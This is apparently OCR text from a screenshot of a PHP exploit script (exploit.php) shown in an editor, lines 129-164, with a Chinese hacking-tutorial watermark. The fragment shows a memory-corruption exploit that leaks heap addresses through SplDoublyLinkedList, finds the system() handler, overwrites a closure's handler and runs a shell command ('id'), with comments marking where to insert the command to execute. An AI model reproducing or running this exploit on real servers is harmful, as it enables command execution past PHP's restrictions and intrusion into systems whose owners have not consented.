 C:\Users\LiuSir\Desktop\exploit.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.php
129 echo "[+]Find system's handler: " . dechex($system_address) . "\n";
130 i2s($a, 0x08, 0x506, 7);
131 for ($i = 0;$i < (0x130 / 0x08);$i++) {
132 $data = leak($a, $closure_object + 0x08 * $i);
133 i2s($a, 0x00, $closure_object + 0x30);
134 i2s($s -> current(), 0x08 * $i + 0x100, $data);
135 }
136 i2s($a, 0x00, $closure_object + 0x30);
填写需要执行的命令
137 i2s($s -> current(), 0x20, $system_address);
138 i2s($a, 0x00, $closure_object);
139 i2s($a, 0x08, 0x108, 7);
140 echo "[+]Executing command: \n";
141 ($s -> current())("id"); // 要执行的系统命令
142 }
143
144 function canRead($maps, &$a) {
145 global $s;
146 if (!$chunkAddress = getPHPChunk($maps)) {
147 die("[!]Get PHP Chunk Address Failed");
148 }
149 i2s($a, 0x08, 0x06, 7);
150 if (!$elementAddress = getElement($a, $chunkAddress)) {
151 die("[!]Get SplDoublyLinkedList Element Address Failed");
152 }
153 bypass($elementAddress, $a);
154 }
155
156 function cantRead(&$a) {
157 global $s;
158 i2s($a, 0x08, 0x06, 7);
159 if (!isset($_GET["test1"]) && !isset($_GET["test2"])) {
160 die("[!]Please try to get address of PHP Chunk");
161 }
162 if (isset($_GET["test1"])) {
163 die(dechex(bomb1($a)));
164 }
HACK学习呀
Line 141, Column 29 Tab Size: 4 PHP